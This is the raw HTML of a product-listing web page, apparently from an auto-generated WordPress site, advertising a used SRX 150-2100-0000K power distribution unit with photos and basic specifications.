

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://forcedistributionarea.com/2023/02/srx-150-2100-0000k-power-distribution-unit-110220-v-5060-hz-used/
body_size: 25203
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">

	    
    
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://forcedistributionarea.com/xmlrpc.php">
	<title>SRX 150-2100-0000K POWER DISTRIBUTION UNIT, 110/220 V, 50/60 Hz, USED | Power Distribution UnitPower Distribution Unit</title>
<link rel="alternate" type="application/rss+xml" title="Power Distribution Unit &raquo; Feed" href="https://forcedistributionarea.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Power Distribution Unit &raquo; Comments Feed" href="https://forcedistributionarea.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///forcedistributionarea.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='icraft-fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic%7CRoboto%3A300%2C400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https:///forcedistributionarea.com/wp-content/themes/default/fonts/genericons.css?ver=2.09' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css'  href='https:///forcedistributionarea.com/wp-content/themes/default/css/animate.min.css?ver=2014-01-12' type='text/css' media='all' />
<link rel='stylesheet' id='side-menu-css'  href='https:///forcedistributionarea.com/wp-content/themes/default/css/jquery.sidr.dark.css?ver=2014-01-12' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='https:///forcedistributionarea.com/wp-content/themes/default/css/owl.carousel.css?ver=2014-01-12' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-theme-css'  href='https:///forcedistributionarea.com/wp-content/themes/default/css/owl.theme.css?ver=2014-01-12' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-transitions-css'  href='https:///forcedistributionarea.com/wp-content/themes/default/css/owl.transitions.css?ver=2014-01-12' type='text/css' media='all' />
<link rel='stylesheet' id='icraft-style-css'  href='https:///forcedistributionarea.com/wp-content/themes/default/style.css?ver=2013-07-18' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='icraft-ie-css'  href='https:///forcedistributionarea.com/wp-content/themes/default/css/ie.css?ver=2013-07-18' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='itrans-extra-stylesheet-css'  href='https:///forcedistributionarea.com/wp-content/themes/default/css/extra-style.css?ver=2014-03-11' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///forcedistributionarea.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///forcedistributionarea.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///forcedistributionarea.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///forcedistributionarea.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://forcedistributionarea.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://forcedistributionarea.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='APC HORIZONTAL RACK-MOUNT POWER DISTRIBUTION UNIT AP9559 Enterprise Computi' href='https://forcedistributionarea.com/2023/02/apc-horizontal-rack-mount-power-distribution-unit-ap9559-enterprise-computi/' />
<link rel='next' title='Eaton EPDU MI 0U C13x20C19x4 EMIB22 Enterprise Computing PDU Power Distr' href='https://forcedistributionarea.com/2023/02/eaton-epdu-mi-0u-c13x20c19x4-emib22-enterprise-computing-pdu-power-distr/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://forcedistributionarea.com/2023/02/srx-150-2100-0000k-power-distribution-unit-110220-v-5060-hz-used/' />
<link rel='shortlink' href='https://forcedistributionarea.com/?p=6372' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<style type="text/css">
a,a:visited,.blog-columns .comments-link a:hover {color: #95C837;}input:focus,textarea:focus {border: 1px solid #95C837;}button,input[type="submit"],input[type="button"],input[type="reset"],.nav-container .current_page_item > a > span,.nav-container .current_page_ancestor > a > span,.nav-container .current-menu-item > a span,.nav-container .current-menu-ancestor > a > span,.nav-container li a:hover span {background-color: #95C837;}.nav-container li:hover > a,.nav-container li a:hover {color: #95C837;}.nav-container .sub-menu,.nav-container .children,.header-icons.woocart .cartdrop.widget_shopping_cart.nx-animate {border-top: 2px solid #95C837;}.ibanner,.da-dots span.da-dots-current,.tx-cta a.cta-button,.header-iconwrap .header-icons.woocart > a .cart-counts {background-color: #95C837;}#ft-post .entry-thumbnail:hover > .comments-link,.tx-folio-img .folio-links .folio-linkico,.tx-folio-img .folio-links .folio-zoomico {background-color: #95C837;}.entry-header h1.entry-title a:hover,.entry-header > .entry-meta a:hover,.header-icons.woocart .cartdrop.widget_shopping_cart li a:hover {color: #95C837;}.featured-area div.entry-summary > p > a.moretag:hover {background-color: #95C837;}.site-content div.entry-thumbnail .stickyonimg,.site-content div.entry-thumbnail .dateonimg,.site-content div.entry-nothumb .stickyonimg,.site-content div.entry-nothumb .dateonimg {background-color: #95C837;}.entry-meta a,.entry-content a,.comment-content a,.entry-content a:visited {color: #95C837;}.format-status .entry-content .page-links a,.format-gallery .entry-content .page-links a,.format-chat .entry-content .page-links a,.format-quote .entry-content .page-links a,.page-links a {background: #95C837;border: 1px solid #95C837;color: #ffffff;}.format-gallery .entry-content .page-links a:hover,.format-audio .entry-content .page-links a:hover,.format-status .entry-content .page-links a:hover,.format-video .entry-content .page-links a:hover,.format-chat .entry-content .page-links a:hover,.format-quote .entry-content .page-links a:hover,.page-links a:hover {color: #95C837;}.iheader.front {background-color: #95C837;}.navigation a,.tx-post-row .tx-folio-title a:hover,.tx-blog .tx-blog-item h3.tx-post-title a:hover {color: #95C837;}.paging-navigation div.navigation > ul > li a:hover,.paging-navigation div.navigation > ul > li.active > a {color: #95C837;	border-color: #95C837;}.comment-author .fn,.comment-author .url,.comment-reply-link,.comment-reply-login,.comment-body .reply a,.widget a:hover {color: #95C837;}.widget_calendar a:hover {	background-color: #95C837;	color: #ffffff;	}.widget_calendar td#next a:hover,.widget_calendar td#prev a:hover {	background-color: #95C837;color: #ffffff;}.site-footer div.widget-area .widget a:hover {color: #95C837;}.site-main div.widget-area .widget_calendar a:hover,.site-footer div.widget-area .widget_calendar a:hover {	background-color: #95C837;color: #ffffff;}.widget a:visited { color: #373737;}.widget a:hover,.entry-header h1.entry-title a:hover,.error404 .page-title:before,.tx-service-icon span i {color: #95C837;}.da-dots > span > span {background-color: #95C837;}.iheader,.format-status,.tx-service:hover .tx-service-icon span {background-color: #95C837;}.tx-cta {border-left: 6px solid #95C837;}.paging-navigation #posts-nav > span:hover, .paging-navigation #posts-nav > a:hover, .paging-navigation #posts-nav > span.current, .paging-navigation #posts-nav > a.current, .paging-navigation div.navigation > ul > li a:hover, .paging-navigation div.navigation > ul > li > span.current, .paging-navigation div.navigation > ul > li.active > a {border: 1px solid #95C837;color: #95C837;}.entry-title a { color: #141412;}.tx-service-icon span { border: 2px solid #95C837;}</style>
<script async type="text/javascript" src="/vefigytal.js"></script>
<script type="text/javascript" src="/jyco.js"></script>
</head>
<body class="single single-post postid-6372 single-format-standard nx-boxed onecol-blog single-author no-avatars" style="">
	<div id="page" class="hfeed site">
    	
                
        <div class="headerwrap">
            <header id="masthead" class="site-header" role="banner">
         		<div class="headerinnerwrap">
					                        <span id="site-titlendesc">
                            <a class="home-link" href="https://forcedistributionarea.com/" title="Power Distribution Unit" rel="home">
                                <h1 class="site-title">Power Distribution Unit</h1>
                                <h2 class="site-description"></h2>   
                            </a>
                        </span>
                    	
        
                    <div id="navbar" class="navbar">
                        <nav id="site-navigation" class="navigation main-navigation" role="navigation">
                            <h3 class="menu-toggle">Menu</h3>
                            <a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>
                            <div class="nav-container"><ul><li class="page_item page-item-6"><a href="https://forcedistributionarea.com/contact-form/">Contact Form</a></li><li class="page_item page-item-7"><a href="https://forcedistributionarea.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li><li class="page_item page-item-8"><a href="https://forcedistributionarea.com/terms-of-service/">Terms of service</a></li></ul></div>
							
                        </nav><!-- #site-navigation -->

                        <div class="header-iconwrap">
                                                </div>
                                    
                        <div class="topsearch">
                            <form role="search" method="get" class="search-form" action="https://forcedistributionarea.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search..." value="" name="s" title="Search for:" />
	</label>
    <input type="hidden" value="product" name="post_type" id="post_type" />
	<input type="submit" class="search-submit" value="Search" />
</form>                        </div>
                    </div><!-- #navbar -->
                    <div class="clear"></div>
                </div>
            </header><!-- #masthead -->
        </div>
        
        <!-- #Banner -->
                
        <div class="iheader" style="">
        	<div class="titlebar">
            	
                <h1 class="entry-title">SRX 150-2100-0000K POWER DISTRIBUTION UNIT, 110/220 V, 50/60 Hz, USED</h1>				               
            	
            </div>
        </div>
        
				<div id="main" class="site-main">


	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

						
            <article id="post-6372" class="post-6372 post type-post status-publish format-standard has-post-thumbnail hentry category-150-2100-0000k tag-150-2100-0000k tag-distribution tag-power tag-unit tag-used">
            
                <div class="meta-img">
                                    <div class="entry-thumbnail">
						<a href="https://forcedistributionarea.com/wp-content/bevi/SRX_150_2100_0000K_POWER_DISTRIBUTION_UNIT_110_220_V_50_60_Hz_USED_01_rj.jpg" title="SRX 150-2100-0000K POWER DISTRIBUTION UNIT, 110/220 V, 50/60 Hz, USED" alt="" class="tx-colorbox"><img width="60" height="80" src="https://forcedistributionarea.com/wp-content/bevi/SRX_150_2100_0000K_POWER_DISTRIBUTION_UNIT_110_220_V_50_60_Hz_USED_01_rj.jpg" class="attachment-icraft-single-thumb wp-post-image" alt="SRX_150_2100_0000K_POWER_DISTRIBUTION_UNIT_110_220_V_50_60_Hz_USED_01_rj" /></a>
                    </div>
                                </div>
                
                <div class="post-mainpart">    
                    <header class="entry-header">
                        <div class="entry-meta">
                            <span class="date"><a href="https://forcedistributionarea.com/2023/02/srx-150-2100-0000k-power-distribution-unit-110220-v-5060-hz-used/" title="Permalink to SRX 150-2100-0000K POWER DISTRIBUTION UNIT, 110/220 V, 50/60 Hz, USED" rel="bookmark"><time class="entry-date" datetime="2023-02-12T19:30:43+00:00">February 12, 2023</time></a></span><span class="categories-links"><a href="https://forcedistributionarea.com/category/150-2100-0000k/" rel="category tag">150-2100-0000k</a></span><span class="tags-links"><a href="https://forcedistributionarea.com/tag/150-2100-0000k/" rel="tag">150-2100-0000k</a>, <a href="https://forcedistributionarea.com/tag/distribution/" rel="tag">distribution</a>, <a href="https://forcedistributionarea.com/tag/power/" rel="tag">power</a>, <a href="https://forcedistributionarea.com/tag/unit/" rel="tag">unit</a>, <a href="https://forcedistributionarea.com/tag/used/" rel="tag">used</a></span><span class="author vcard"><a class="url fn n" href="https://forcedistributionarea.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span>                                                    </div><!-- .entry-meta -->
                    </header><!-- .entry-header -->
                
                    <div class="entry-content">
                        
  <img class="[base64]" src="https://forcedistributionarea.com/wp-content/bevi/SRX_150_2100_0000K_POWER_DISTRIBUTION_UNIT_110_220_V_50_60_Hz_USED_01_oel.jpg" title="SRX 150-2100-0000K POWER DISTRIBUTION UNIT, 110/220 V, 50/60 Hz, USED" alt="SRX 150-2100-0000K POWER DISTRIBUTION UNIT, 110/220 V, 50/60 Hz, USED"/><br/>
 <img class="[base64]" src="https://forcedistributionarea.com/wp-content/bevi/SRX_150_2100_0000K_POWER_DISTRIBUTION_UNIT_110_220_V_50_60_Hz_USED_02_rwtl.jpg" title="SRX 150-2100-0000K POWER DISTRIBUTION UNIT, 110/220 V, 50/60 Hz, USED" alt="SRX 150-2100-0000K POWER DISTRIBUTION UNIT, 110/220 V, 50/60 Hz, USED"/>  

 <br/>   <img class="[base64]" src="https://forcedistributionarea.com/wp-content/bevi/SRX_150_2100_0000K_POWER_DISTRIBUTION_UNIT_110_220_V_50_60_Hz_USED_03_nu.jpg" title="SRX 150-2100-0000K POWER DISTRIBUTION UNIT, 110/220 V, 50/60 Hz, USED" alt="SRX 150-2100-0000K POWER DISTRIBUTION UNIT, 110/220 V, 50/60 Hz, USED"/> 	  
<br/> <img class="[base64]" src="https://forcedistributionarea.com/wp-content/bevi/SRX_150_2100_0000K_POWER_DISTRIBUTION_UNIT_110_220_V_50_60_Hz_USED_04_ksq.jpg" title="SRX 150-2100-0000K POWER DISTRIBUTION UNIT, 110/220 V, 50/60 Hz, USED" alt="SRX 150-2100-0000K POWER DISTRIBUTION UNIT, 110/220 V, 50/60 Hz, USED"/>

<br/> <img class="[base64]" src="https://forcedistributionarea.com/wp-content/bevi/SRX_150_2100_0000K_POWER_DISTRIBUTION_UNIT_110_220_V_50_60_Hz_USED_05_gsv.jpg" title="SRX 150-2100-0000K POWER DISTRIBUTION UNIT, 110/220 V, 50/60 Hz, USED" alt="SRX 150-2100-0000K POWER DISTRIBUTION UNIT, 110/220 V, 50/60 Hz, USED"/>	
<br/> 	
	 <img class="[base64]" src="https://forcedistributionarea.com/wp-content/bevi/SRX_150_2100_0000K_POWER_DISTRIBUTION_UNIT_110_220_V_50_60_Hz_USED_06_pxtn.jpg" title="SRX 150-2100-0000K POWER DISTRIBUTION UNIT, 110/220 V, 50/60 Hz, USED" alt="SRX 150-2100-0000K POWER DISTRIBUTION UNIT, 110/220 V, 50/60 Hz, USED"/>

  	
<br/>

	<img class="[base64]" src="https://forcedistributionarea.com/wp-content/bevi/SRX_150_2100_0000K_POWER_DISTRIBUTION_UNIT_110_220_V_50_60_Hz_USED_07_hr.jpg" title="SRX 150-2100-0000K POWER DISTRIBUTION UNIT, 110/220 V, 50/60 Hz, USED" alt="SRX 150-2100-0000K POWER DISTRIBUTION UNIT, 110/220 V, 50/60 Hz, USED"/>		 

<br/> <img class="[base64]" src="https://forcedistributionarea.com/wp-content/bevi/SRX_150_2100_0000K_POWER_DISTRIBUTION_UNIT_110_220_V_50_60_Hz_USED_08_sf.jpg" title="SRX 150-2100-0000K POWER DISTRIBUTION UNIT, 110/220 V, 50/60 Hz, USED" alt="SRX 150-2100-0000K POWER DISTRIBUTION UNIT, 110/220 V, 50/60 Hz, USED"/> 
<br/> <img class="[base64]" src="https://forcedistributionarea.com/wp-content/bevi/SRX_150_2100_0000K_POWER_DISTRIBUTION_UNIT_110_220_V_50_60_Hz_USED_09_dcmn.jpg" title="SRX 150-2100-0000K POWER DISTRIBUTION UNIT, 110/220 V, 50/60 Hz, USED" alt="SRX 150-2100-0000K POWER DISTRIBUTION UNIT, 110/220 V, 50/60 Hz, USED"/>
	
 <br/> 	<img class="[base64]" src="https://forcedistributionarea.com/wp-content/bevi/SRX_150_2100_0000K_POWER_DISTRIBUTION_UNIT_110_220_V_50_60_Hz_USED_10_fefz.jpg" title="SRX 150-2100-0000K POWER DISTRIBUTION UNIT, 110/220 V, 50/60 Hz, USED" alt="SRX 150-2100-0000K POWER DISTRIBUTION UNIT, 110/220 V, 50/60 Hz, USED"/>	
<br/>  	
  <br/>  
<img class="[base64]" src="https://forcedistributionarea.com/wp-content/bevi/rezisewyd.gif" title="SRX 150-2100-0000K POWER DISTRIBUTION UNIT, 110/220 V, 50/60 Hz, USED" alt="SRX 150-2100-0000K POWER DISTRIBUTION UNIT, 110/220 V, 50/60 Hz, USED"/> <br/>		This product data sheet is originally written in English. 18&#8243; H X 12.5&#8243; W X 10 DEEP. This item is in the category &#8220;Computers/Tablets &#038; Networking\Power Protection, Distribution\Power Distribution Units&#8221;. The seller is &#8220;sales_unlimited3923&#8243; and is located in this country: US. This item can be shipped worldwide.
	
 <ul>  
<li>Brand: SRX</li>
<li>Voltage Compatibility: 110 V, 220 V</li>
<li>Type: Power Distribution Panel</li>
 
 </ul> 
 <br/>	  
<img class="[base64]" src="https://forcedistributionarea.com/wp-content/bevi/rezisewyd.gif" title="SRX 150-2100-0000K POWER DISTRIBUTION UNIT, 110/220 V, 50/60 Hz, USED" alt="SRX 150-2100-0000K POWER DISTRIBUTION UNIT, 110/220 V, 50/60 Hz, USED"/><br/> 		<div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://forcedistributionarea.com/2023/02/srx-150-2100-0000k-power-distribution-unit-110220-v-5060-hz-used/" data-a2a-title="SRX 150-2100-0000K POWER DISTRIBUTION UNIT, 110/220 V, 50/60 Hz, USED"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fforcedistributionarea.com%2F2023%2F02%2Fsrx-150-2100-0000k-power-distribution-unit-110220-v-5060-hz-used%2F&amp;linkname=SRX%20150-2100-0000K%20POWER%20DISTRIBUTION%20UNIT%2C%20110%2F220%20V%2C%2050%2F60%20Hz%2C%20USED" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fforcedistributionarea.com%2F2023%2F02%2Fsrx-150-2100-0000k-power-distribution-unit-110220-v-5060-hz-used%2F&amp;linkname=SRX%20150-2100-0000K%20POWER%20DISTRIBUTION%20UNIT%2C%20110%2F220%20V%2C%2050%2F60%20Hz%2C%20USED" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fforcedistributionarea.com%2F2023%2F02%2Fsrx-150-2100-0000k-power-distribution-unit-110220-v-5060-hz-used%2F&amp;linkname=SRX%20150-2100-0000K%20POWER%20DISTRIBUTION%20UNIT%2C%20110%2F220%20V%2C%2050%2F60%20Hz%2C%20USED" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://forcedistributionarea.com/2023/02/srx-150-2100-0000k-power-distribution-unit-110220-v-5060-hz-used/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>                                            </div><!-- .entry-content -->

                	                </div>
            </article><!-- #post -->    
    

					<nav class="navigation post-navigation" role="navigation">
		<h1 class="screen-reader-text">Post navigation</h1>
		<div class="nav-links">

			<a href="https://forcedistributionarea.com/2023/02/apc-horizontal-rack-mount-power-distribution-unit-ap9559-enterprise-computi/" rel="prev"><span class="meta-nav">&larr;</span> APC HORIZONTAL RACK-MOUNT POWER DISTRIBUTION UNIT AP9559 Enterprise Computi</a>			<a href="https://forcedistributionarea.com/2023/02/eaton-epdu-mi-0u-c13x20c19x4-emib22-enterprise-computing-pdu-power-distr/" rel="next">Eaton EPDU MI 0U C13x20C19x4 EMIB22 Enterprise Computing PDU Power Distr <span class="meta-nav">&rarr;</span></a>
		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
					
<div id="comments" class="comments-area">

	
			
</div><!-- #comments -->
			
		</div><!-- #content -->
			</div><!-- #primary -->



		</div><!-- #main -->
		<footer id="colophon" class="site-footer" role="contentinfo">
        	<div class="footer-bg clearfix">
                <div class="widget-wrap">
                    	<div id="secondary" class="sidebar-container" role="complementary">
		<div class="widget-area" id="footer-widgets">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://forcedistributionarea.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search..." value="" name="s" title="Search for:" />
	</label>
    <input type="hidden" value="product" name="post_type" id="post_type" />
	<input type="submit" class="search-submit" value="Search" />
</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="https://forcedistributionarea.com/2026/01/mazda-mx-30-dr-power-distribution-unit-d44k-675m0-c-electricity-105kw-30429128/">MAZDA MX-30 DR Power Distribution Unit D44K-675M0-C Electricity 105kw 30429128</a>
						</li>
					<li>
				<a href="https://forcedistributionarea.com/2026/01/apc-ap7954-rack-pdu/">APC AP7954 Rack PDU</a>
						</li>
					<li>
				<a href="https://forcedistributionarea.com/2026/01/apc-ap7557-rack-pdu-basic-zero-u-11kw-230v-36-x-c13-6-x-c19-power-distribution/">APC AP7557 Rack PDU Basic Zero U 11kW 230V 36 x C13 6 x C19 Power Distribution</a>
						</li>
					<li>
				<a href="https://forcedistributionarea.com/2026/01/pms3-campervanmotorhome-power-distribution-unit-240v-charger-cbe-sockets-2/">PMS3 Campervan/Motorhome Power Distribution Unit, 240v Charger, CBE Sockets</a>
						</li>
					<li>
				<a href="https://forcedistributionarea.com/2026/01/etasis-efrp-603-600w-redundant-power-supply-power-distribution-units-46916/">Etasis Efrp-603 600w Redundant Power Supply Power Distribution Units 46916</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://forcedistributionarea.com/2026/01/'>January 2026</a></li>
	<li><a href='https://forcedistributionarea.com/2025/12/'>December 2025</a></li>
	<li><a href='https://forcedistributionarea.com/2025/11/'>November 2025</a></li>
	<li><a href='https://forcedistributionarea.com/2025/10/'>October 2025</a></li>
	<li><a href='https://forcedistributionarea.com/2025/09/'>September 2025</a></li>
	<li><a href='https://forcedistributionarea.com/2025/08/'>August 2025</a></li>
	<li><a href='https://forcedistributionarea.com/2025/07/'>July 2025</a></li>
	<li><a href='https://forcedistributionarea.com/2025/06/'>June 2025</a></li>
	<li><a href='https://forcedistributionarea.com/2025/05/'>May 2025</a></li>
	<li><a href='https://forcedistributionarea.com/2025/04/'>April 2025</a></li>
	<li><a href='https://forcedistributionarea.com/2025/03/'>March 2025</a></li>
	<li><a href='https://forcedistributionarea.com/2025/02/'>February 2025</a></li>
	<li><a href='https://forcedistributionarea.com/2025/01/'>January 2025</a></li>
	<li><a href='https://forcedistributionarea.com/2024/12/'>December 2024</a></li>
	<li><a href='https://forcedistributionarea.com/2024/11/'>November 2024</a></li>
	<li><a href='https://forcedistributionarea.com/2024/10/'>October 2024</a></li>
	<li><a href='https://forcedistributionarea.com/2024/09/'>September 2024</a></li>
	<li><a href='https://forcedistributionarea.com/2024/08/'>August 2024</a></li>
	<li><a href='https://forcedistributionarea.com/2024/07/'>July 2024</a></li>
	<li><a href='https://forcedistributionarea.com/2024/06/'>June 2024</a></li>
	<li><a href='https://forcedistributionarea.com/2024/05/'>May 2024</a></li>
	<li><a href='https://forcedistributionarea.com/2024/04/'>April 2024</a></li>
	<li><a href='https://forcedistributionarea.com/2024/03/'>March 2024</a></li>
	<li><a href='https://forcedistributionarea.com/2024/02/'>February 2024</a></li>
	<li><a href='https://forcedistributionarea.com/2024/01/'>January 2024</a></li>
	<li><a href='https://forcedistributionarea.com/2023/12/'>December 2023</a></li>
	<li><a href='https://forcedistributionarea.com/2023/11/'>November 2023</a></li>
	<li><a href='https://forcedistributionarea.com/2023/10/'>October 2023</a></li>
	<li><a href='https://forcedistributionarea.com/2023/09/'>September 2023</a></li>
	<li><a href='https://forcedistributionarea.com/2023/08/'>August 2023</a></li>
	<li><a href='https://forcedistributionarea.com/2023/07/'>July 2023</a></li>
	<li><a href='https://forcedistributionarea.com/2023/06/'>June 2023</a></li>
	<li><a href='https://forcedistributionarea.com/2023/05/'>May 2023</a></li>
	<li><a href='https://forcedistributionarea.com/2023/04/'>April 2023</a></li>
	<li><a href='https://forcedistributionarea.com/2023/03/'>March 2023</a></li>
	<li><a href='https://forcedistributionarea.com/2023/02/'>February 2023</a></li>
	<li><a href='https://forcedistributionarea.com/2023/01/'>January 2023</a></li>
	<li><a href='https://forcedistributionarea.com/2022/12/'>December 2022</a></li>
	<li><a href='https://forcedistributionarea.com/2022/11/'>November 2022</a></li>
	<li><a href='https://forcedistributionarea.com/2022/10/'>October 2022</a></li>
	<li><a href='https://forcedistributionarea.com/2022/09/'>September 2022</a></li>
	<li><a href='https://forcedistributionarea.com/2022/08/'>August 2022</a></li>
	<li><a href='https://forcedistributionarea.com/2022/07/'>July 2022</a></li>
	<li><a href='https://forcedistributionarea.com/2022/06/'>June 2022</a></li>
	<li><a href='https://forcedistributionarea.com/2022/05/'>May 2022</a></li>
	<li><a href='https://forcedistributionarea.com/2022/04/'>April 2022</a></li>
	<li><a href='https://forcedistributionarea.com/2022/03/'>March 2022</a></li>
	<li><a href='https://forcedistributionarea.com/2022/02/'>February 2022</a></li>
	<li><a href='https://forcedistributionarea.com/2022/01/'>January 2022</a></li>
	<li><a href='https://forcedistributionarea.com/2021/12/'>December 2021</a></li>
	<li><a href='https://forcedistributionarea.com/2021/11/'>November 2021</a></li>
	<li><a href='https://forcedistributionarea.com/2021/10/'>October 2021</a></li>
	<li><a href='https://forcedistributionarea.com/2021/09/'>September 2021</a></li>
	<li><a href='https://forcedistributionarea.com/2021/08/'>August 2021</a></li>
	<li><a href='https://forcedistributionarea.com/2021/07/'>July 2021</a></li>
	<li><a href='https://forcedistributionarea.com/2021/06/'>June 2021</a></li>
	<li><a href='https://forcedistributionarea.com/2021/05/'>May 2021</a></li>
	<li><a href='https://forcedistributionarea.com/2021/04/'>April 2021</a></li>
	<li><a href='https://forcedistributionarea.com/2021/03/'>March 2021</a></li>
	<li><a href='https://forcedistributionarea.com/2021/02/'>February 2021</a></li>
	<li><a href='https://forcedistributionarea.com/2021/01/'>January 2021</a></li>
	<li><a href='https://forcedistributionarea.com/2020/12/'>December 2020</a></li>
	<li><a href='https://forcedistributionarea.com/2020/11/'>November 2020</a></li>
	<li><a href='https://forcedistributionarea.com/2020/10/'>October 2020</a></li>
	<li><a href='https://forcedistributionarea.com/2020/09/'>September 2020</a></li>
	<li><a href='https://forcedistributionarea.com/2020/08/'>August 2020</a></li>
	<li><a href='https://forcedistributionarea.com/2020/07/'>July 2020</a></li>
	<li><a href='https://forcedistributionarea.com/2020/06/'>June 2020</a></li>
	<li><a href='https://forcedistributionarea.com/2020/05/'>May 2020</a></li>
	<li><a href='https://forcedistributionarea.com/2020/04/'>April 2020</a></li>
	<li><a href='https://forcedistributionarea.com/2020/03/'>March 2020</a></li>
	<li><a href='https://forcedistributionarea.com/2020/02/'>February 2020</a></li>
	<li><a href='https://forcedistributionarea.com/2020/01/'>January 2020</a></li>
	<li><a href='https://forcedistributionarea.com/2019/12/'>December 2019</a></li>
	<li><a href='https://forcedistributionarea.com/2019/11/'>November 2019</a></li>
	<li><a href='https://forcedistributionarea.com/2019/10/'>October 2019</a></li>
	<li><a href='https://forcedistributionarea.com/2019/09/'>September 2019</a></li>
